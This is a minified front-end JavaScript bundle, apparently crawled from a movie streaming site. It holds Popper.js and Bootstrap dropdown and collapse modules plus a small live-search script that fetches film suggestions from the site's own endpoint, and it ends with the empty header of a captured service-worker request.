e==="x"?"y":"x"}function w(e,t,n){return m(e,k(t,n))}function nt(e,t,n){var s=w(e,t,n);return s>n?n:s}function st(e){var ae,c,u,F,N,H,Q,Z,te,oe,I,ie,C,T,R,P,J,re,E,ee,z,ve,ge,fe,he,l,j,S,B,$,W,K,q,ue,G,X,s=e.state,d=e.options,be=e.name,le=d.mainAxis,xe=le===void 0||le,ne=d.altAxis,Oe=ne!==void 0&&ne,we=d.boundary,_e=d.rootBoundary,ye=d.altBoundary,je=d.padding,ce=d.tether,f=ce===void 0||ce,de=d.tetherOffset,Y=de===void 0?0:de,M=p(s,{boundary:we,rootBoundary:_e,padding:je,altBoundary:ye}),me=r(s.placement),L=g(s.placement),pe=!L,a=V(me),_=et(a),O=s.modifiersData.popperOffsets,v=s.rects.reference,y=s.rects.popper,A=typeof Y=="function"?Y(Object.assign({},s.rects,{placement:s.placement})):Y,b=typeof A=="number"?{mainAxis:A,altAxis:A}:Object.assign({mainAxis:0,altAxis:0},A),se=s.modifiersData.offset?s.modifiersData.offset[s.placement]:null,D={x:0,y:0};if(!O)return;xe&&(Z=a==="y"?n:t,Q=a==="y"?o:i,c=a==="y"?"height":"width",u=O[a],H=u+M[Z],F=u-M[Q],N=f?-y[c]/2:0,te=L===h?v[c]:y[c],oe=L===h?-y[c]:-v[c],I=s.elements.arrow,ie=f&&I?U(I):{width:0,height:0},R=s.modifiersData["arrow#persistent"]?s.modifiersData["arrow#persistent"].padding:Ee(),P=R[Z],T=R[Q],C=w(0,v[c],ie[c]),J=pe?v[c]/2-N-C-P-b.mainAxis:te-C-P-b.mainAxis,re=pe?-v[c]/2+N+C+T+b.mainAxis:oe+C+T+b.mainAxis,E=s.elements.arrow&&x(s.elements.arrow),ee=E?a==="y"?E.clientTop||0:E.clientLeft||0:0,z=(ae=se?.[a])!=null?ae:0,ve=u+J-z-ee,ge=u+re-z,q=w(f?k(H,ve):H,u,f?m(F,ge):F),O[a]=q,D[a]=q-u),Oe&&(fe=a==="x"?n:t,he=a==="x"?o:i,l=O[_],j=_==="y"?"height":"width",X=l+M[fe],G=l-M[he],S=[n,t].indexOf(me)!==-1,K=(ue=se?.[_])!=null?ue:0,W=S?X:l-v[j]-y[j]-K+b.altAxis,$=S?l+v[j]+y[j]-K-b.altAxis:G,B=f&&S?nt(W,l,$):w(f?W:X,l,f?$:G),O[_]=B,D[_]=B-l),s.modifiersData[be]=D}H={name:"preventOverflow",enabled:!0,phase:"main",fn:st,requiresIfExists:["offset"]},me=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,Oe(typeof e!="number"?e:we(e,j))};function ot(e){var c,d,h,m,f,g,v,b,j,y,_,O,C,k,A,s=e.state,S=e.name,M=e.options,u=s.elements.arrow,p=s.modifiersData.popperOffsets,E=r(s.placement),a=V(E),F=[t,i].indexOf(E)>=0,l=F?"height":"width";if(!u||!p)return;h=me(M.padding,s),g=U(u),A=a==="y"?n:t,k=a==="y"?o:i,C=s.rects.reference[l]+s.rects.reference[a]-p[a]-s.rects.popper[l],b=p[a]-s.rects.reference[a],c=x(u),v=c?a==="y"?c.clientHeight||0:c.clientWidth||0:0,O=C/2-b/2,_=h[A],j=v-g[l]-h[k],f=v/2-g[l]/2+O,m=w(_,f,j),y=a,s.modifiersData[S]=(d={},d[y]=m,d.centerOffset=m-f,d)}function it(e){var n=e.state,o=e.options,s=o.element,t=s===void 0?"[data-popper-arrow]":s;if(t==null)return;if(typeof t=="string"&&(t=n.elements.popper.querySelector(t),!t))return;if(!xe(n.elements.popper,t))return;n.elements.arrow=t}D={name:"arrow",enabled:!0,phase:"main",fn:ot,effect:it,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ne(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function te(e){return[n,i,o,t].some(function(t){return e[t]>=0})}function ct(e){var t=e.state,a=e.name,r=t.rects.reference,c=t.rects.popper,l=t.modifiersData.preventOverflow,d=p(t,{elementContext:"reference"}),u=p(t,{altBoundary:!0}),n=ne(d,r),s=ne(u,c,l),o=te(n),i=te(s);t.modifiersData[a]={referenceClippingOffsets:n,popperEscapeOffsets:s,isReferenceHidden:o,hasPopperEscaped:i},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":o,"data-popper-escaped":i})}$={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:ct},ue=[C,F,E,T],de=W({defaultModifiers:ue}),K=[C,F,E,T,L,I,H,D,$],Z=W({defaultModifiers:K}),e.applyStyles=T,e.arrow=D,e.computeStyles=E,e.createPopper=Z,e.createPopperLite=de,e.defaultModifiers=K,e.detectOverflow=p,e.eventListeners=C,e.flip=I,e.hide=$,e.offset=L,e.popperGenerator=W,e.popperOffsets=F,e.preventOverflow=H}}),f=e({"node_modules/bootstrap/js/dist/dom/data.js"(e,t){(function(n,s){typeof e=="object"&&typeof t!="undefined"?t.exports=s():typeof define=="function"&&define.amd?define(s):(n=typeof globalThis!="undefined"?globalThis:n||self,n.Data=s())})(e,function(){"use strict";const e=new Map,t={set(t,n,s){e.has(t)||e.set(t,new Map);const o=e.get(t);if(!o.has(n)&&o.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(o.keys())[0]}.`);return}o.set(n,s)},get(t,n){return e.has(t)?e.get(t).get(n)||null:null},remove(t,n){if(!e.has(t))return;const s=e.get(t);s.delete(n),s.size===0&&e.delete(t)}};return t})}}),t=e({"node_modules/bootstrap/js/dist/util/index.js"(e,t){(function(n,s){typeof e=="object"&&typeof t!="undefined"?s(e):typeof define=="function"&&define.amd?define(["exports"],s):(n=typeof globalThis!="undefined"?globalThis:n||self,s(n.Index={}))})(e,function(e){"use strict";const v=1e6,_=1e3,n="transitionend",a=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,(e,t)=>`#${CSS.escape(t)}`)),e),b=e=>e==null?`${e}`:Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),u=e=>{do e+=Math.floor(Math.random()*v);while(document.getElementById(e))return e},c=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const s=Number.parseFloat(t),o=Number.parseFloat(n);return!s&&!o?0:(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*_)},l=e=>{e.dispatchEvent(new Event(n))},o=e=>!!e&&typeof e=="object"&&(typeof e.jquery!="undefined"&&(e=e[0]),typeof e.nodeType!="undefined"),g=e=>o(e)?e.jquery?e[0]:e:typeof e=="string"&&e.length>0?document.querySelector(a(e)):null,m=e=>{if(!o(e)||e.getClientRects().length===0)return!1;const n=getComputedStyle(e).getPropertyValue("visibility")==="visible",t=e.closest("details:not([open])");if(!t)return n;if(t!==e){const n=e.closest("summary");if(n&&n.parentNode!==t)return!1;if(n===null)return!1}return n},h=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(typeof e.disabled!="undefined"?e.disabled:e.hasAttribute("disabled")&&e.getAttribute("disabled")!=="false"),i=e=>{if(!document.documentElement.attachShadow)return null;if(typeof e.getRootNode=="function"){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?i(e.parentNode):null},f=()=>{},p=e=>{e.offsetHeight},d=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,s=[],r=e=>{document.readyState==="loading"?(s.length||document.addEventListener("DOMContentLoaded",()=>{for(const e of s)e()}),s.push(e)):e()},j=()=>document.documentElement.dir==="rtl",y=e=>{r(()=>{const t=d();if(t){const n=e.NAME,s=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=s,e.jQueryInterface)}})},t=(e,t=[],n=e)=>typeof e=="function"?e.call(...t):n,w=(e,s,o=!0)=>{if(!o){t(e);return}const r=5,d=c(s)+r;let i=!1;const a=({target:o})=>{if(o!==s)return;i=!0,s.removeEventListener(n,a),t(e)};s.addEventListener(n,a),setTimeout(()=>{i||l(s)},d)},O=(e,t,n,s)=>{const i=e.length;let o=e.indexOf(t);return o===-1?!n&&s?e[i-1]:e[0]:(o+=n?1:-1,s&&(o=(o+i)%i),e[Math.max(0,Math.min(o,i-1))])};e.defineJQueryPlugin=y,e.execute=t,e.executeAfterTransition=w,e.findShadowRoot=i,e.getElement=g,e.getNextActiveElement=O,e.getTransitionDurationFromElement=c,e.getUID=u,e.getjQuery=d,e.isDisabled=h,e.isElement=o,e.isRTL=j,e.isVisible=m,e.noop=f,e.onDOMContentLoaded=r,e.parseSelector=a,e.reflow=p,e.toType=b,e.triggerTransitionEnd=l,Object.defineProperty(e,Symbol.toStringTag,{value:"Module"})})}}),n=e({"node_modules/bootstrap/js/dist/dom/event-handler.js"(e,n){(function(s,o){typeof e=="object"&&typeof n!="undefined"?n.exports=o(t()):typeof define=="function"&&define.amd?define(["../util/index"],o):(s=typeof globalThis!="undefined"?globalThis:s||self,s.EventHandler=o(s.Index))})(e,function(e){"use strict";const p=/[^.]*(?=\..*)\.|.*/,j=/\..*/,b=/::\d+$/,o={};let a=1;const l={mouseenter:"mouseover",mouseleave:"mouseout"},v=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function c(e,t){return t&&`${t}::${a++}`||e.uidEvent||a++}function i(e){const t=c(e);return e.uidEvent=t,o[t]=o[t]||{},o[t]}function f(e,t){return function o(i){return n(i,{delegateTarget:e}),o.oneOff&&s.off(e,i.type,t),t.apply(e,[i])}}function m(e,t,o){return function i(a){const r=e.querySelectorAll(t);for(let{target:c}=a;c&&c!==this;c=c.parentNode)for(const l of r){if(l!==c)continue;return n(a,{delegateTarget:c}),i.oneOff&&s.off(e,a.type,t,o),o.apply(c,[a])}}}function h(e,t,n=null){return Object.values(e).find(e=>e.callable===t&&e.delegationSelector===n)}function u(e,t,n){const o=typeof t=="string",i=o?n:t||n;let s=r(e);return v.has(s)||(s=e),[o,i,s]}function d(e,t,n,s,o){if(typeof t!="string"||!e)return;let[d,a,g]=u(t,n,s);if(t in l){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};a=e(a)}const b=i(e),j=b[g]||(b[g]={}),v=h(j,a,d?n:null);if(v){v.oneOff=v.oneOff&&o;return}const y=c(a,t.replace(p,"")),r=d?m(e,n,a):f(e,a);r.delegationSelector=d?n:null,r.callable=a,r.oneOff=o,r.uidEvent=y,j[y]=r,e.addEventListener(g,r,d)}function t(e,t,n,s,o){const i=h(t[n],s,o);if(!i)return;e.removeEventListener(n,i,Boolean(o)),delete t[n][i.uidEvent]}function g(e,n,s,o){const i=n[s]||{};for(const[r,a]of Object.entries(i))r.includes(o)&&t(e,n,s,a.callable,a.delegationSelector)}function r(e){return e=e.replace(j,""),l[e]||e}const s={on(e,t,n,s){d(e,t,n,s,!1)},one(e,t,n,s){d(e,t,n,s,!0)},off(e,n,s,o){if(typeof n!="string"||!e)return;const[d,c,r]=u(n,s,o),h=r!==n,a=i(e),l=a[r]||{},m=n.startsWith(".");if(typeof c!="undefined"){if(!Object.keys(l).length)return;t(e,a,r,c,d?s:null);return}if(m)for(const t of Object.keys(a))g(e,a,t,n.slice(1));for(const[o,s]of Object.entries(l)){const i=o.replace(b,"");(!h||n.includes(i))&&t(e,a,r,s.callable,s.delegationSelector)}},trigger(t,s,o){if(typeof s!="string"||!t)return null;const c=e.getjQuery(),h=r(s),m=s!==h;let i=null,l=!0,d=!0,u=!1;m&&c&&(i=c.Event(s,o),c(t).trigger(i),l=!i.isPropagationStopped(),d=!i.isImmediatePropagationStopped(),u=i.isDefaultPrevented());const a=n(new Event(s,{bubbles:l,cancelable:!0}),o);return u&&a.preventDefault(),d&&t.dispatchEvent(a),a.defaultPrevented&&i&&i.preventDefault(),a}};function n(e,t={}){for(const[n,s]of Object.entries(t))try{e[n]=s}catch{Object.defineProperty(e,n,{configurable:!0,get(){return s}})}return e}return s})}}),o=e({"node_modules/bootstrap/js/dist/dom/manipulator.js"(e,t){(function(n,s){typeof e=="object"&&typeof t!="undefined"?t.exports=s():typeof define=="function"&&define.amd?define(s):(n=typeof globalThis!="undefined"?globalThis:n||self,n.Manipulator=s())})(e,function(){"use strict";function t(e){if(e==="true")return!0;if(e==="false")return!1;if(e===Number(e).toString())return Number(e);if(e===""||e==="null")return null;if(typeof e!="string")return e;try{return JSON.parse(decodeURIComponent(e))}catch{return e}}function e(e){return e.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`)}const n={setDataAttribute(t,n,s){t.setAttribute(`data-bs-${e(n)}`,s)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},s=Object.keys(e.dataset).filter(e=>e.startsWith("bs")&&!e.startsWith("bsConfig"));for(const i of s){let o=i.replace(/^bs/,"");o=o.charAt(0).toLowerCase()+o.slice(1),n[o]=t(e.dataset[i])}return n},getDataAttribute(n,s){return t(n.getAttribute(`data-bs-${e(s)}`))}};return n})}}),h=e({"node_modules/bootstrap/js/dist/util/config.js"(e,n){(function(s,i){typeof e=="object"&&typeof n!="undefined"?n.exports=i(o(),t()):typeof define=="function"&&define.amd?define(["../dom/manipulator","./index"],i):(s=typeof globalThis!="undefined"?globalThis:s||self,s.Config=i(s.Manipulator,s.Index))})(e,function(e,t){"use strict";class n{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(n,s){const o=t.isElement(s)?e.getDataAttribute(s,"config"):{};return{...this.constructor.Default,...typeof o=="object"?o:{},...t.isElement(s)?e.getDataAttributes(s):{},...typeof n=="object"?n:{}}}_typeCheckConfig(e,n=this.constructor.DefaultType){for(const[s,o]of Object.entries(n)){const i=e[s],a=t.isElement(i)?"element":t.toType(i);if(!new RegExp(o).test(a))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${a}" but expected type "${o}".`)}}}return n})}}),r=e({"node_modules/bootstrap/js/dist/base-component.js"(e,s){(function(o,i){typeof e=="object"&&typeof s!="undefined"?s.exports=i(f(),n(),h(),t()):typeof define=="function"&&define.amd?define(["./dom/data","./dom/event-handler","./util/config","./util/index"],i):(o=typeof globalThis!="undefined"?globalThis:o||self,o.BaseComponent=i(o.Data,o.EventHandler,o.Config,o.Index))})(e,function(e,t,n,s){"use strict";const o="5.3.8";class i extends n{constructor(t,n){if(super(),t=s.getElement(t),!t)return;this._element=t,this._config=this._getConfig(n),e.set(this._element,this.constructor.DATA_KEY,this)}dispose(){e.remove(this._element,this.constructor.DATA_KEY),t.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,t,n=!0){s.executeAfterTransition(e,t,n)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(t){return e.get(s.getElement(t),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,typeof t=="object"?t:null)}static get VERSION(){return o}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}return i})}}),a=e({"node_modules/bootstrap/js/dist/dom/selector-engine.js"(e,n){(function(s,o){typeof e=="object"&&typeof n!="undefined"?n.exports=o(t()):typeof define=="function"&&define.amd?define(["../util/index"],o):(s=typeof globalThis!="undefined"?globalThis:s||self,s.SelectorEngine=o(s.Index))})(e,function(e){"use strict";const n=t=>{let n=t.getAttribute("data-bs-target");if(!n||n==="#"){let e=t.getAttribute("href");if(!e||!e.includes("#")&&!e.startsWith("."))return null;e.includes("#")&&!e.startsWith("#")&&(e=`#${e.split("#")[1]}`),n=e&&e!=="#"?e.trim():null}return n?n.split(",").map(t=>e.parseSelector(t)).join(","):null},t={find(e,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e,t=document.documentElement){return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(e=>e.matches(t))},parents(e,t){const s=[];let n=e.parentNode.closest(t);for(;n;)s.push(n),n=n.parentNode.closest(t);return s},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(t){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>`${e}:not([tabindex^="-"])`).join(",");return this.find(n,t).filter(t=>!e.isDisabled(t)&&e.isVisible(t))},getSelectorFromElement(e){const s=n(e);return s?t.findOne(s)?s:null:null},getElementFromSelector(e){const s=n(e);return s?t.findOne(s):null},getMultipleElementsFromSelector(e){const s=n(e);return s?t.find(s):[]}};return t})}}),v=e({"node_modules/bootstrap/js/dist/dropdown.js"(e,s){(function(i,c){typeof e=="object"&&typeof s!="undefined"?s.exports=c(m(),r(),n(),o(),a(),t()):typeof define=="function"&&define.amd?define(["@popperjs/core","./base-component","./dom/event-handler","./dom/manipulator","./dom/selector-engine","./util/index"],c):(i=typeof globalThis!="undefined"?globalThis:i||self,i.Dropdown=c(i["@popperjs/core"],i.BaseComponent,i.EventHandler,i.Manipulator,i.SelectorEngine,i.Index))})(e,function(e,t,n,s,o,i){"use strict";function E(e){const t=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(e)for(const n in e)if(n!=="default"){const s=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,s.get?s:{enumerable:!0,get:()=>e[n]})}return t.default=e,Object.freeze(t)}const m=E(e),f="dropdown",K="bs.dropdown",r=`.${K}`,u=".data-api",T="Escape",p="Tab",M="ArrowUp",g="ArrowDown",x=2,w=`hide${r}`,_=`hidden${r}`,z=`show${r}`,y=`shown${r}`,h=`click${r}${u}`,v=`keydown${r}${u}`,O=`keyup${r}${u}`,l="show",C="dropup",b="dropend",k="dropstart",A="dropup-center",S="dropdown-center",c='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',F=`${c}.${l}`,d=".dropdown-menu",j=".navbar",D=".navbar-nav",N=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",L=i.isRTL()?"top-end":"top-start",R=i.isRTL()?"top-start":"top-end",P=i.isRTL()?"bottom-end":"bottom-start",H=i.isRTL()?"bottom-start":"bottom-end",I=i.isRTL()?"left-start":"right-start",B=i.isRTL()?"right-start":"left-start",V="top",$="bottom",W={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},U={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class a extends t{constructor(e,t){super(e,t),this._popper=null,this._parent=this._element.parentNode,this._menu=o.next(this._element,d)[0]||o.prev(this._element,d)[0]||o.findOne(d,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return W}static get DefaultType(){return U}static get NAME(){return f}toggle(){return this._isShown()?this.hide():this.show()}show(){if(i.isDisabled(this._element)||this._isShown())return;const e={relatedTarget:this._element},t=n.trigger(this._element,z,e);if(t.defaultPrevented)return;if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(D))for(const e of[].concat(...document.body.children))n.on(e,"mouseover",i.noop);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(l),this._element.classList.add(l),n.trigger(this._element,y,e)}hide(){if(i.isDisabled(this._element)||!this._isShown())return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){const t=n.trigger(this._element,w,e);if(t.defaultPrevented)return;if("ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))n.off(e,"mouseover",i.noop);this._popper&&this._popper.destroy(),this._menu.classList.remove(l),this._element.classList.remove(l),this._element.setAttribute("aria-expanded","false"),s.removeDataAttribute(this._menu,"popper"),n.trigger(this._element,_,e)}_getConfig(e){if(e=super._getConfig(e),typeof e.reference=="object"&&!i.isElement(e.reference)&&typeof e.reference.getBoundingClientRect!="function")throw new TypeError(`${f.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_createPopper(){if(typeof m=="undefined")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org/docs/v2/)");let e=this._element;this._config.reference==="parent"?e=this._parent:i.isElement(this._config.reference)?e=i.getElement(this._config.reference):typeof this._config.reference=="object"&&(e=this._config.reference);const t=this._getPopperConfig();this._popper=m.createPopper(e,this._menu,t)}_isShown(){return this._menu.classList.contains(l)}_getPlacement(){const e=this._parent;if(e.classList.contains(b))return I;if(e.classList.contains(k))return B;if(e.classList.contains(A))return V;if(e.classList.contains(S))return $;const t=getComputedStyle(this._menu).getPropertyValue("--bs-position").trim()==="end";return e.classList.contains(C)?t?R:L:t?H:P}_detectNavbar(){return this._element.closest(j)!==null}_getOffset(){const{offset:e}=this._config;return typeof e=="string"?e.split(",").map(e=>Number.parseInt(e,10)):typeof e=="function"?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||this._config.display==="static")&&(s.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,...i.execute(this._config.popperConfig,[void 0,e])}}_selectMenuItem({key:e,target:t}){const n=o.find(N,this._menu).filter(e=>i.isVisible(e));if(!n.length)return;i.getNextActiveElement(n,t,e===g,!n.includes(t)).focus()}static jQueryInterface(e){return this.each(function(){const t=a.getOrCreateInstance(this,e);if(typeof e!="string")return;if(typeof t[e]=="undefined")throw new TypeError(`No method named "${e}"`);t[e]()})}static clearMenus(e){if(e.button===x||e.type==="keyup"&&e.key!==p)return;const t=o.find(F);for(const r of t){const n=a.getInstance(r);if(!n||n._config.autoClose===!1)continue;const s=e.composedPath(),o=s.includes(n._menu);if(s.includes(n._element)||n._config.autoClose==="inside"&&!o||n._config.autoClose==="outside"&&o)continue;if(n._menu.contains(e.target)&&(e.type==="keyup"&&e.key===p||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;const i={relatedTarget:n._element};e.type==="click"&&(i.clickEvent=e),n._completeHide(i)}}static dataApiKeydownHandler(e){const r=/input|textarea/i.test(e.target.tagName),n=e.key===T,s=[M,g].includes(e.key);if(!s&&!n)return;if(r&&!n)return;e.preventDefault();const i=this.matches(c)?this:o.prev(this,c)[0]||o.next(this,c)[0]||o.findOne(c,e.delegateTarget.parentNode),t=a.getOrCreateInstance(i);if(s){e.stopPropagation(),t.show(),t._selectMenuItem(e);return}t._isShown()&&(e.stopPropagation(),t.hide(),i.focus())}}return n.on(document,v,c,a.dataApiKeydownHandler),n.on(document,v,d,a.dataApiKeydownHandler),n.on(document,h,a.clearMenus),n.on(document,O,a.clearMenus),n.on(document,h,c,function(e){e.preventDefault(),a.getOrCreateInstance(this).toggle()}),i.defineJQueryPlugin(a),a})}}),b=e({"node_modules/bootstrap/js/dist/collapse.js"(e,s){(function(o,i){typeof e=="object"&&typeof s!="undefined"?s.exports=i(r(),n(),a(),t()):typeof define=="function"&&define.amd?define(["./base-component","./dom/event-handler","./dom/selector-engine","./util/index"],i):(o=typeof globalThis!="undefined"?globalThis:o||self,o.Collapse=i(o.BaseComponent,o.EventHandler,o.SelectorEngine,o.Index))})(e,function(e,t,n,s){"use strict";const f="collapse",C="bs.collapse",a=`.${C}`,w=".data-api",p=`show${a}`,d=`shown${a}`,m=`hide${a}`,v=`hidden${a}`,h=`click${a}${w}`,c="show",o="collapse",r="collapsing",g="collapsed",u=`:scope .${o} .${o}`,b="collapse-horizontal",j="width",y="height",_=".collapse.show, .collapse.collapsing",l='[data-bs-toggle="collapse"]',O={parent:null,toggle:!0},x={parent:"(null|element)",toggle:"boolean"};class i extends e{constructor(e,t){super(e,t),this._isTransitioning=!1,this._triggerArray=[];const s=n.find(l);for(const e of s){const t=n.getSelectorFromElement(e),o=n.find(t).filter(e=>e===this._element);t!==null&&o.length&&this._triggerArray.push(e)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return O}static get DefaultType(){return x}static get NAME(){return f}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let n=[];if(this._config.parent&&(n=this._getFirstLevelChildren(_).filter(e=>e!==this._element).map(e=>i.getOrCreateInstance(e,{toggle:!1}))),n.length&&n[0]._isTransitioning)return;const s=t.trigger(this._element,p);if(s.defaultPrevented)return;for(const e of n)e.hide();const e=this._getDimension();this._element.classList.remove(o),this._element.classList.add(r),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const a=()=>{this._isTransitioning=!1,this._element.classList.remove(r),this._element.classList.add(o,c),this._element.style[e]="",t.trigger(this._element,d)},l=e[0].toUpperCase()+e.slice(1),u=`scroll${l}`;this._queueCallback(a,this._element,!0),this._element.style[e]=`${this._element[u]}px`}hide(){if(this._isTransitioning||!this._isShown())return;const i=t.trigger(this._element,m);if(i.defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,s.reflow(this._element),this._element.classList.add(r),this._element.classList.remove(o,c);for(const e of this._triggerArray){const t=n.getElementFromSelector(e);t&&!this._isShown(t)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0;const a=()=>{this._isTransitioning=!1,this._element.classList.remove(r),this._element.classList.add(o),t.trigger(this._element,v)};this._element.style[e]="",this._queueCallback(a,this._element,!0)}_isShown(e=this._element){return e.classList.contains(c)}_configAfterMerge(e){return e.toggle=Boolean(e.toggle),e.parent=s.getElement(e.parent),e}_getDimension(){return this._element.classList.contains(b)?j:y}_initializeChildren(){if(!this._config.parent)return;const e=this._getFirstLevelChildren(l);for(const t of e){const s=n.getElementFromSelector(t);s&&this._addAriaAndCollapsedClass([t],this._isShown(s))}}_getFirstLevelChildren(e){const t=n.find(u,this._config.parent);return n.find(e,this._config.parent).filter(e=>!t.includes(e))}_addAriaAndCollapsedClass(e,t){if(!e.length)return;for(const n of e)n.classList.toggle(g,!t),n.setAttribute("aria-expanded",t)}static jQueryInterface(e){const t={};return typeof e=="string"&&/show|hide/.test(e)&&(t.toggle=!1),this.each(function(){const n=i.getOrCreateInstance(this,t);if(typeof e=="string"){if(typeof n[e]=="undefined")throw new TypeError(`No method named "${e}"`);n[e]()}})}}return t.on(document,h,l,function(e){(e.target.tagName==="A"||e.delegateTarget&&e.delegateTarget.tagName==="A")&&e.preventDefault();for(const e of n.getMultipleElementsFromSelector(this))i.getOrCreateInstance(e,{toggle:!1}).toggle()}),s.defineJQueryPlugin(i),i})}}),w=c(v()),O=c(b()),i=null;function y(e,t,n){return new Promise(function(s){const o={q:e,limit:t,offset:n};fetch("/searching?"+new URLSearchParams(o)).then(e=>{s(e.json())})})}function d(e,t,n){e.addEventListener("keypress",t=>{t.key==="Enter"&&(t.preventDefault(),findMovie(e.value))}),e.addEventListener("keyup",()=>{clearTimeout(i),i=setTimeout(function(){const s=e.value;s.length>2?y(s,5,0).then(e=>{if(e.data.length>0){removeElem(t);const o=document.getElementById(n),s=document.createElement("div");s.className="list-group position-absolute mt-2 w-xl-20 bg-dark search-res",s.id=t;for(let n=0;n<e.data.length;n++){const o=e.data[n],t=document.createElement("a");t.setAttribute("href","/film/"+o.s+"/"),t.className="list-group-item list-group-item-action ps-2";const i=document.createElement("img");i.setAttribute("src",atob(imgURL)+"/thumb/w_40/h_60/"+o.s+".jpg"),i.className="img-fluid float-start";const a=document.createElement("div");a.className="text-truncate fw-bolder ps-2",a.innerText=o.t,t.appendChild(i),t.appendChild(a),s.appendChild(t)}o.appendChild(s)}}):removeElem(t)},400)})}d(document.getElementById("nav-search"),"search-result-top","search-bar"),d(document.getElementById("nav-search-m"),"search-result-top","search-bar"),document.getElementById("m-src").addEventListener("click",function(){document.getElementById("m-form").classList.toggle("show"),document.getElementById("navbarNav").classList.remove("show")}),document.getElementById("nav-menu").addEventListener("click",function(){document.getElementById("m-form").classList.remove("show")})})()

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/sw.js
body_size: 44719
content:
